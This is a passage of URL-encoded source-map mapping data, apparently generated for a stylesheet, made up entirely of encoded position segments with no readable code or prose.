HA%2CeA8GqC%2COAExC%2COAKI%3BEAzDL%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAmDI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcAlDL%3BAAkDI%2CYArHA%2CeA8GqC%2COAExC%2COAKI%2CcAlDL%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%3BAAAD%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%2CMAIG%3BAAJJ%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%2CMAIG%3BEACI%2CcAAA%3B%3BAA4CR%2CYA3HI%2CeA0HR%2COACK%2COAAO%3BEACJ%2CuBAAA%3BEACA%2CcAAA%3B%3BAAFJ%2CYA3HI%2CeA0HR%2COACK%2COAAO%2CYAGJ%3BEACI%2CcAAA%3BEACA%2CkBAAA%3B%3BAAEJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%3BEACG%2CwBAAA%3B%3BAADJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%2CMAEG%3BEACI%2CwBAAA%3B%3BAAMZ%2CYA3II%2CeA0IR%2CMAAK%2COACA%3BEAzID%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA0IA%2CYAhJI%2CeA%2BIR%2CQACK%3BAACD%2CYAjJI%2CeA%2BIR%2CQAEK%3BAACD%2CYAlJI%2CeA%2BIR%2CQAGK%2COAAO%3BEACJ%2CeAAA%3B%3BAACA%2CYApJA%2CeA%2BIR%2CQACK%2CWAII%3BAAAD%2CYApJA%2CeA%2BIR%2CQAEK%2CUAGI%3BAAAD%2CYApJA%2CeA%2BIR%2CQAGK%2COAAO%2COAEH%3BEACG%2CeAAA%3BEACA%2CaAAa%2C4BAAb%3B%3BAAGR%2CYAzJI%2CeA%2BIR%2CQAUK%3BEAjHD%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAmJA%2CYAzJI%2CeA%2BIR%2CQAUK%2CQA3GD%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA%2BIR%2CQAUK%2CQAhDA%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAuJQ%2CYA7JJ%2CeA%2BIR%2CQAUK%2CQAGI%2C2BACI%3BEACG%2CyBAAA%3B%3BAAIZ%2CYAlKI%2CeA%2BIR%2CQAmBK%3BEAtGD%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAgGA%2CYAlKI%2CeA%2BIR%2CQAmBK%2CcA%5C%2FFD%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%2CMAIG%3BEACI%2CcAAA%3B%3BAAsFR%2CYArKI%2CeA%2BIR%2CQAsBK%3BEACG%2CcAAA%3B%3BAAtKZ%2CYAAY%2CeAyKR%2CcAAc%2CQAAO%3BEACjB%2CcAAA%3B%3BAA1KR%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%3BAA%5C%2FKZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%3BEACI%2CeAAA%3B%3BAAhLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%2COAEI%3BAAjLhB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2Caa1QK%2CaCMC%2C8CdoQN%3BEACA%2CgBAAA%3B%3BAArLpB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%3BAAxLZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%3BEACI%2CkBAAA%3B%3BAAzLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BAA5L3C%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BEACf%2CwBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FL5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%3BAAnMxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%3BEACI%2CkCAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3B%3BAAtM5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAII%3BAAvM5B%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAII%3BEACI%2CcAAA%3BEACA%2Caa%5C%2FRP%2CaCMC%2C8CdyRM%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAEJ%2CYA9MhB%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BAADJ%2CYA9MhB%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BEACI%2CcAAA%3B%3BAAhNpC%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%3BAAtNxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%3BEArMhB%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3BEAkMoB%2CWAAA%3B%3BAAxN5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BAAvBR%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BAAAD%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BAAJJ%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%3BEAhNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%2COA1MJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAsOR%2CeACI%2CWACI%3BEAvNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeAsOR%2CeACI%2CWACI%2COAjNJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA6OR%2CgBACI%3BEACI%2CcAAA%3B%3BAA%5C%2FOZ%2CYAAY%2CeA6OR%2CgBACI%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CaazUS%2CaCMC%2C8CdmUV%3BEACA%2CgBAAA%3B%3BAAEJ%2CYAtPA%2CeA6OR%2CgBACI%2COAQK%3BEACG%2CeAAA%3B%3BAASI%2CYAhQR%2CeA2PR%2CeACI%2COAAM%2CSAEF%2COACK%2CMACI%3BAAAD%2CYAhQR%2CeA2PR%2CeAEI%2COAAM%2CSACF%2COACK%2CMACI%3BEACG%2CcAAA%3B%3BAAjQxB%2CYAAY%2CeAuQR%2CWACI%2CKAAI%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAAOA%2CYAjRA%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAGd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAEd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBACd%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAGA%2CYAvRJ%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAQd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAOd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBAMd%2CMACI%3BEACG%2CcAAA%3B%3BAAOR%2CYA%5C%2FRA%2CeA6RR%2CgBACI%2CQACK%2CKAAK%3BAACN%2CYAhSA%2CeA6RR%2CgBACI%2CQAEK%2COAAO%3BEACJ%2CcAAA%3BEACA%2CeAAA%3B%3BAAEJ%2CYApSA%2CeA6RR%2CgBACI%2CQAMK%2CKAAK%2CMAAM%3BAACZ%2CYArSA%2CeA6RR%2CgBACI%2CQAOK%2COAAO%2CMAAM%3BEACV%2CcAAA%3B%3BAAtShB%2CYAAY%2CeA0SR%2CgBACI%2CcACI%3BEA3RJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA0SR%2CgBACI%2CcACI%2COArRJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAqTR%3BEACI%2CcAAA%3B%3BAAtTR%2CYAAY%2CeAqTR%2CgBAEI%3BEACI%2CWAAA%3BEACA%2CUAAA%3B%3BAAzTZ%2CYAAY%2CeA4TR%2CyBAAyB%3BEACrB%2CwBAAA%3B%3BAA7TR%2CYAAY%2CeA%2BTR%3BAA%5C%2FTJ%2CYAAY%2CeA%2BTD%3BAA%5C%2FTX%2CYAAY%2CeA%2BTS%3BEAAS%2CuBAAA%3B%3BAA8D9B%2CmBATsD%3BEAClD%2CYAAY%2CeACR%2CaAAa%2CMAAK%2CIAAI%2CaAAa%3BIAC%5C%2FB%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKZ%2CYAAY%2CeACR%2CWACI%2CWACI%3BEAnYsB%2C6BAAA%3BEAqYlB%2CcAAA%3B%3BAALhB%2CYAAY%2CeACR%2CWAOI%3BEACI%2CwBAAA%3B%3B%3BAezeZ%2CaAAa%3BEACT%2C0CAAA%3B%3BAAGQ%2CaAJC%2CSAER%2CWACG%2CEACK%3BEACG%2CWAAA%3B%3BAAgEhB%2CMAAM%2CIAAI%3BEACN%2CgBAAA%3B%3BACjDJ%2CMAAM%2CUACL%2CWACC%2CUACC%3BEACC%2CqBAAA%3B%3BAAMJ%3BEACC%2CQAAA%3B%3BAACA%2CSAAC%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BACtCF%2CsBAAuB%2CMAAK%2CQAAS%3BAACrC%2CsBAAuB%2CMAAK%2CQAAW%3BEACtC%2CmBAAA%3B%3B%3BACgEG%2CgBALsC%3BECoFtC%2CiCA7BA%3BECsOA%2C0BACI%2CcDvOJ%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3B%3BEAEA%2CiCALJ%2CGAKK%3BECiOL%2C0BACI%2CcDvOJ%2CGAKK%3BIACG%2CSAAS%2CIAAT%3B%3BEAuBR%2CiCAnBA%3BEC4NA%2C0BACI%2CcD7NJ%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEA%2BBJ%3BIACI%2CWAAA%3B%3BEA0BJ%3BEA6sDA%2C2BACI%3BEEjtDJ%2COACI%2CgBACI%2CeAGI%3BECkLZ%2CgBAGI%3BEA2EJ%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%3BEAwDhB%2CkBACM%3BEAKN%2CkBACI%3BEC1eJ%2CYACI%3BEC6JJ%2CiCL%2BsDI%3BEMjuDJ%2CuBNiuDI%3BEOhsCJ%2CcPgsCI%3BIA%5C%2FtDJ%2CUAAA%3B%3BEAEA%2CoBAAC%2CUAAU%3BEA4tDX%2C2BACI%2COA7tDH%2CUAAU%3BEEYX%2COACI%2CgBACI%2CeAGI%2CKFjBX%2CUAAU%3BEGmMX%2CgBAGI%2COHtMH%2CUAAU%3BEGiRX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKH3Rf%2CUAAU%3BEGmVX%2CkBACM%2CYHpVL%2CUAAU%3BEGyVX%2CkBACI%2CUH1VH%2CUAAU%3BEIhJX%2CYACI%2COJ%2BIH%2CUAAU%3BEKcX%2CiCL%2BsDI%2COA7tDH%2CUAAU%3BEMJX%2CuBNiuDI%2COA7tDH%2CUAAU%3BEO6hBX%2CcPgsCI%2COA7tDH%2CUAAU%3BIACP%2CWAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CoBAAC%2CUAAU%3BEAutDX%2C2BACI%2COAxtDH%2CUAAU%3BEEOX%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%3BEG8LX%2CgBAGI%2COHjMH%2CUAAU%3BEG4QX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%3BEG8UX%2CkBACM%2CYH%5C%2FUL%2CUAAU%3BEGoVX%2CkBACI%2CUHrVH%2CUAAU%3BEIrJX%2CYACI%2COJoJH%2CUAAU%3BEKSX%2CiCL%2BsDI%2COAxtDH%2CUAAU%3BEMTX%2CuBNiuDI%2COAxtDH%2CUAAU%3BEOwhBX%2CcPgsCI%2COAxtDH%2CUAAU%3BIACP%2CYAAA%3B%3BEAEA%2CoBAHH%2CUAAU%2CGAGH%3BEAotDR%2C2BACI%2COAxtDH%2CUAAU%2CGAGH%3BEEIR%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%2CGAGH%3BEG2LR%2CgBAGI%2COHjMH%2CUAAU%2CGAGH%3BEGyQR%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%2CGAGH%3BEG2UR%2CkBACM%2CYH%5C%2FUL%2CUAAU%2CGAGH%3BEGiVR%2CkBACI%2CUHrVH%2CUAAU%2CGAGH%3BEIxJR%2CYACI%2COJoJH%2CUAAU%2CGAGH%3BEKMR%2CiCL%2BsDI%2COAxtDH%2CUAAU%2CGAGH%3BEMZR%2CuBNiuDI%2COAxtDH%2CUAAU%2CGAGH%3BEOqhBR%2CcPgsCI%2COAxtDH%2CUAAU%2CGAGH%3BIACA%2CWAAA%3B%3BEA6GR%3BEGuNA%2CUACI%3BEKVJ%2CgBACI%3BIR9MA%2CmBAAA%3B%3BEAsEJ%3BEK1MI%2COAAO%2CKAAM%2CyBACT%3BECnBJ%2COAAO%2CKAAM%2CeACT%3BELmNJ%2COAAO%2CKAAM%2CiCACT%3BIDHR%2CcAAA%3B%3BEAyCA%3BEAyEgB%2CuBATZ%2CUAOI%2CYACI%2CQACK%3BECxMjB%2CwBD%2BLI%2CUAOI%2CYACI%2CQACK%3BECvMjB%2CuBD8LI%2CUAOI%2CYACI%2CQACK%3BEZzTjB%2CmBYgTI%2CUAOI%2CYACI%2CQACK%3BES9ajB%2CKAAK%2CKAAK%2COTqaN%2CUAOI%2CYACI%2CQACK%3BIAxEb%2CgBAAA%3B%3BEA8DJ%2CuBACI%2CUACI%2COACI%3BECjMZ%2CwBD%2BLI%2CUACI%2COACI%3BEChMZ%2CuBD8LI%2CUACI%2COACI%3BEZlTZ%2CmBYgTI%2CUACI%2COACI%3BESvaZ%2CKAAK%2CKAAK%2COTqaN%2CUACI%2COACI%3BIACI%2CWAAA%3B%3BEAoBhB%3BIdtLA%2CkBAAA%3B%3BEc0OA%3BEU%5C%2FVA%3BEC4CA%2CaAOI%3BECtJJ%2CsBACI%3BI1BrDJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAiBA%2CyBAAC%3BEACD%2CyBAAC%3BEmBmFD%2CwBAKI%2CenBzFH%3BEmBoFD%2CwBAKI%2CenBxFH%3BEmBoID%2CiCnBrIC%3BEmBqID%2CiCnBpIC%3BEmB0JD%2CkBnB3JC%3BEmB2JD%2CkBnB1JC%3BEoBiED%2CcAKI%2CepBvEH%3BEoBkED%2CcAKI%2CepBtEH%3BEoBkHD%2CuBpBnHC%3BEoBmHD%2CuBpBlHC%3BEoB8ID%2CkBpB%5C%2FIC%3BEoB%2BID%2CkBpB9IC%3BEgBgHD%2CkBAaI%2CehB9HH%3BEgBiHD%2CkBAaI%2CehB7HH%3BEgBkID%2COACI%2CgBACI%2CehBrIP%3BEgBmID%2COACI%2CgBACI%2CehBpIP%3BEqB8fD%2CerB%5C%2FfC%3BEqB%2BfD%2CerB9fC%3BEiByTD%2CgBjB1TC%3BEiB0TD%2CgBjBzTC%3BEiBuYD%2CQACI%2CoBjBzYH%3BEiBwYD%2CQACI%2CoBjBxYH%3BEiBuYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB%5C%2FYX%3BEiBwYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB9YX%3BEiBuaD%2CqBACI%2COAAM%2CUjBzaT%3BEiBwaD%2CqBACI%2COAAM%2CUjBxaT%3BEemSD%2C0BACI%2CcfrSH%3BEeoSD%2C0BACI%2CcfpSH%3BE2ByND%2CKAAK%2CMACD%2CeACI%2CQ3B5NP%3BE2B0ND%2CKAAK%2CMACD%2CeACI%2CQ3B3NP%3BE2ByND%2CKAAK%2CMACD%2CeAEI%2CS3B7NP%3BE2B0ND%2CKAAK%2CMACD%2CeAEI%2CS3B5NP%3BE4BoaD%2C0B5BraC%3BE4BqaD%2C0B5BpaC%3BEEmHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFrHtB%3BEEoHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFpHtB%3BE6BugBD%2CY7BxgBC%3BE6BwgBD%2CY7BvgBC%3BE6BiiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BkiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BkiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BmiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BmiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BoiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE8BocD%2CYASI%2CQAAO%2CM9B9cV%3BE8BqcD%2CYASI%2CQAAO%2CM9B7cV%3BE8BylBG%2COAAC%2CQ9B1lBJ%3BE8B0lBG%2COAAC%2CQ9BzlBJ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CyBAAC%3BEmB8ED%2CwBAKI%2CenBnFH%3BEmB%2BHD%2CiCnB%5C%2FHC%3BEmBqJD%2CkBnBrJC%3BEoB4DD%2CcAKI%2CepBjEH%3BEoB6GD%2CuBpB7GC%3BEoByID%2CkBpBzIC%3BEgB2GD%2CkBAaI%2CehBxHH%3BEgB6HD%2COACI%2CgBACI%2CehB%5C%2FHP%3BEqByfD%2CerBzfC%3BEiBoTD%2CgBjBpTC%3BEiBkYD%2CQACI%2CoBjBnYH%3BEiBkYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejBzYX%3BEiBkaD%2CqBACI%2COAAM%2CUjBnaT%3BEe8RD%2C0BACI%2Ccf%5C%2FRH%3BE2BoND%2CKAAK%2CMACD%2CeACI%2CQ3BtNP%3BE2BoND%2CKAAK%2CMACD%2CeAEI%2CS3BvNP%3BE4B%2BZD%2C0B5B%5C%2FZC%3BEE8GD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBF%5C%2FGtB%3BE6BkgBD%2CY7BlgBC%3BE6B4hBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B6hBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B8hBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE8B%2BbD%2CYASI%2CQAAO%2CM9BxcV%3BE8BolBG%2COAAC%2CQ9BplBJ%3BIACG%2CWAAA%3B%3BEc2hBJ%3BEA69BA%3BEiB%5C%2F8CA%2COAAO%3BEAMP%3BEAWA%3BECuFA%2CyBAWI%3BEXkhBA%2CMAAC%3BEnBjkBL%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BE2B0apC%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEbvbpC%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BInByKJ%2CsBAAA%3B%3BEAsBA%3BEoB9dA%3BIpBwcA%2CsBAAA%3B%3BEAgCA%2C8BACI%2CUACM%3BEAFV%2C8BACI%2CUAEI%2CQAAU%3BIdvUlB%2CgBAAA%3B%3BEmCulBA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSACC%3BEADN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSAeC%3BEAfN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BErBpSR%2C8BACI%2CUACM%2CSqB8KR%3BErBhLF%2C8BACI%2CUAEI%2CQAAU%2CSqB6KhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2C8BrBhTA%2CUACM%2CSqB6ST%2COAEI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB4SjB%2COAEI%3BEAAD%2C8BrBhTA%2CUACM%2CSqB8ST%2CSACI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB6SjB%2CSACI%3BIACG%2CaAAA%3B%3BErB5SI%2C8BALR%2CUACM%2CSAIG%2CIAAI%2CcAAc%3BEAAnB%2C8BALR%2CUAEI%2CQAAU%2CSAGL%2CIAAI%2CcAAc%3BIACf%2CgBAAA%3B%3BEAkEhB%2CwBAlBA%2CUACI%3BEC5ZJ%2CwBD2ZA%2CUACI%3BEC3ZJ%2CuBD0ZA%2CUACI%3BEZ7gBJ%2CmBY4gBA%2CUACI%3BESloBJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%3BId5XJ%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BEAEA%2CwBrB1SA%2CUACI%2COqBySA%3BEpBrsBJ%2CwBD2ZA%2CUACI%2COqBySA%3BEpBpsBJ%2CuBD0ZA%2CUACI%2COqBySA%3BEjCtzBJ%2CmBY4gBA%2CUACI%2COqBySA%3BEZ36BJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COqBySA%3BIACA%2CWAAA%3B%3BErBvSI%2CwBAJR%2CUACI%2COAGK%2CeAAe%3BEAChB%2CwBALR%2CUACI%2COAIK%2CeAAe%3BEChaxB%2CwBD2ZA%2CUACI%2COAGK%2CeAAe%3BEC%5C%2FZxB%2CwBD2ZA%2CUACI%2COAIK%2CeAAe%3BEC%5C%2FZxB%2CuBD0ZA%2CUACI%2COAGK%2CeAAe%3BEC9ZxB%2CuBD0ZA%2CUACI%2COAIK%2CeAAe%3BEZjhBxB%2CmBY4gBA%2CUACI%2COAGK%2CeAAe%3BEZhhBxB%2CmBY4gBA%2CUACI%2COAIK%2CeAAe%3BEStoBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAGK%2CeAAe%3BESroBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAIK%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAYZ%2CwBAlBA%2CUACI%2COAQI%3BECpaR%2CwBD2ZA%2CUACI%2COAQI%3BECnaR%2CuBD0ZA%2CUACI%2COAQI%3BEZrhBR%2CmBY4gBA%2CUACI%2COAQI%3BES1oBR%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAQI%3BIACI%2CUAAA%3BIACA%2CWAAA%3B%3BEA2BZ%3BIdjaA%2CWAAA%3B%3BEcqhBA%3BEW1iBA%2CKAAK%2COAAO%3BEW%5C%2FNZ%3BErBqOA%3BIDqiBI%2CgBA